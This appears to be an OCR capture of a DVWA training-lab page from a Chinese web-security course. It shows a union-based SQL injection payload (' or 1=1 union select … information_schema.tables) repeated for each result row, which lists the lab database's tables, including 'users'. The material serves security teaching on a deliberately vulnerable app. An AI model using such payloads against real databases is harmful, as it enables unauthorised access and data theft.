 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' or 1=1 union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name:
Surname: guestbook
ID: ' or 1=1 union select null, table_name from information_schema.tables where table_schema='dvwa' #
First name:
Surname: users
可以看到我们 dvwa 数据库中就两张表，一张是我们上一节
xss 使用的表，一张就是用户登陆表，
蓝桥云课